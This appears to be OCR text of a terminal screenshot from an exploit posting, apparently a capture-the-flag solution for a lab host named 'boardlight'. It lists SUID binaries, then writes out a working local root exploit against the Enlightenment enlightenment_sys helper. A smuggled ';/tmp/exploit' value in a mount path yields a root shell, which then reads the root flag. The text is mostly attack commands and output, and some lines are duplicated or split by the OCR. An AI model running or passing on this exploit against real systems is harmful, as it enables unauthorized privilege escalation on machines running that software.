 File Edit View VM Tabs Help
Kali Linux
6:35
boltech@boltech: ~
File Actions Edit View Help
/usr/sbin/pppd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/sudo
/usr/bin/su
/usr/bin/chfn
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/fusermount
/usr/bin/chsh
/usr/bin/vmware-user-suid-wrapper
larissa@boardlight:~$ mkdir -p /tmp/net
mkdir -p /tmp/net
larissa@boardlight:~$ mkdir -p "/dev/../tmp/;/tmp/exploit"
mkdir -p "/dev/../tmp/;/tmp/exploit"
larissa@boardlight:~$ echo "/bin/sh" > /tmp/exploit
echo "/bin/sh" > /tmp/exploit
larissa@boardlight:~$ chmod a+x /tmp/exploit
chmod a+x /tmp/exploit
larissa@boardlight:~$ /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys /bin/mount -o noexec,nosuid,utf8,nodev,i
ocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net
<id=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net
mount: /dev/../tmp/: can't find in /etc/fstab.
# ls
ls
Desktop Downloads Pictures Templates user.txt
Documents Music Public Videos
# cd /root
cd /root
# ls
ls
root.txt snap
# cat root.txt
cat root.txt
f70bfba3c507ec9792e3a3bf9b2e9806
#
), "/dev/../tmp/;/tmp/exploit" /tmp///net
## Proof and Exploit:
[href](https://streamable.com/zflbgg)
## Time spent
`01:00:00`
--
System Administrator - Infrastructure Engineer
Penetration Testing Engineer
Exploit developer at https://packetstormsecurity.com/
https://cve.mitre.org/index.html and https://www.exploit-db.com/
home page: https://www.nu11secur1ty.com/
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
nu11secur1ty <http://nu11secur1ty.com/>